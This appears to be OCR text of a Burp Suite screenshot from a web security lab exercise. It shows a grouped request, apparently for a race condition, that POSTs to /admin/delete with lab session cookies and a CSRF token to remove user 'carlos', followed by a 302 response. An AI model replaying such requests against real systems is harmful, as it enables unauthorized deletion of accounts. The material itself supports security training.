 Group 1 2 < normal × admin × +
Send group (single connection) Cancel < > Follow redirection Targe
Request
Pretty Raw Hex \n
1 POST /admin/delete HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: _lab=
48%7cMC4CFQCQvXx8DGr%2bjUPijJN7%2fuxq55HK0AIVAJVruQ0yyI55kh
45Z7WHRnLEal0rF4dxtWIUIU%2fqx1xtJS8lm%2fkFzrpJNncqda1A7MRTp
bqeb3yGrJkCZFuSAbVuPny7WrtH0XTsde%2fVItPDYBccjOlKClYXE%2fRr
7IiscXKereJmu4i8gQ%3d%3d; session=
or2G3zmTw18vfg2YiTYtNtKfmWNGoNRc
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 53
20
21 csrf=Ho8jsp2Zc7abodYmjcEVnGCWowDCG4kn&username=carlos
Response
Pretty Raw Hex Re
1 HTTP/1.1 302 Found
2 Location: /
3 Connection: close
4 Content-Length: 0
5
6